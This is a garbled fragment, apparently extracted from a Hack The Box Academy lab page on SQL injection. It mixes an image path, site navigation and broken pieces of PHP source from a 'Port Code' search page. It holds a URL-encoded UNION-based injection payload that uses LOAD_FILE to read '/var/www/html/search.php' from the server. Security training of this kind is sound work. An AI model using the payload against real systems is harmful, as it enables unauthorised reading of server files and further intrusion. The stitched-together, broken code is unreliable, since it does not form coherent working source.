 I%2C+LOAD_FILE("%2Fvar%2Fwww%2Fhtml%2Fsearch.php")%2C+3%2C+4--+-
ions HTB Academy CTF Platform Help Center HTB Blog
Port Code
Search for a port: Search
".mysqli_error($conn)."
"); } while($row = mysqli_fetch_array($result)) { echo ""; } } ?>
Port Code Port City Port Volume
".$row[1]." ".$row[2]." ".$row[3]."